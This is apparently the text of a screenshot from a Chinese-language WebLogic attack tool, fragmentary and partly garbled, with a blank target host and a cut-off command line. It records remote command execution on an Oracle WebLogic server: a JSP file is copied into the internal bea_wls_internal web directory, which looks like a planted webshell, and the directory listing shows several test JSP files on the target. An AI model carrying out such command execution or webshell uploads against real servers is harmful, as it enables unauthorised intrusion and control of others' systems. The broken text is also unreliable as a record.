 URL http:// :9001 漏洞 ECHO_ALL 检查
信息 命令执行 Shell上传
CMD ternal\bea_wls_internal\ogdxbc\war\test3.jsp && dir servers\WLS_FORMS\tmp\_WL_internal\bea_wls_internal\ogdxbc\war\ 执行
===执行命令开始===
SUCCESS: The process with PID 8208 (child process of PID 828) has been terminated.
1 file(s) copied.
Volume in drive C has no label.
Volume Serial Number is 1C62-B1E5
Directory of C:\Oracle\Middleware\user_projects\domains\ClassicDomain\servers\WLS_FORMS\tmp\_WL_internal\bea_wls_internal\ogdxbc\w
11/04/2021 11:51 AM <DIR> .
11/04/2021 11:51 AM <DIR> ..
10/23/2021 03:34 PM 1 .beamarker.dat
04/01/2011 08:26 PM 49 index.html
04/01/2011 08:26 PM <DIR> META-INF
11/04/2021 09:51 AM 4 test.html
11/04/2021 10:00 AM 533 test.txt
11/04/2021 11:22 AM 8 test2.jsp
11/04/2021 10:01 AM 533 test2.txt
11/04/2021 10:01 AM 533 test3.jsp
04/01/2011 08:26 PM <DIR> WEB-INF
7 File(s) 1,661 bytes
4 Dir(s) 506,778,730,496 bytes free
===执行命令完成===